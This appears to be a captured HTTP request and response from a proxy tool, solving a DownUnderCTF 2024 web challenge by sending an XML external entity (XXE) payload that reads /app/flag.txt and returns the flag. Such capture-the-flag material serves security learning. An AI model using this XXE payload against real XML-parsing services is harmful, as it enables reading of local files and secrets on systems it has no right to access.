 Request
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
3 Connection: keep-alive
4 Content-Length auto : 130
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!--?xml version="1.0" ?-->
21 <!DOCTYPE foo [<!ENTITY flag SYSTEM "file:///app/flag.txt"> ]>
22 <root>
23     <feedback>&flag;</feedback>
24 </root>
Responses
https
91bytes / 351ms
美化
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 08 Jul 2024 09:26:04 GMT
4 Server: Werkzeug/2.0.1 Python/3.9.19
5 Content-Length: 95
6
7 <div style="color:green;">
8   Feedback sent to the Emus: DUCTF{emU_say$_he!!0_h0!@_ci@0}
9 </div>
10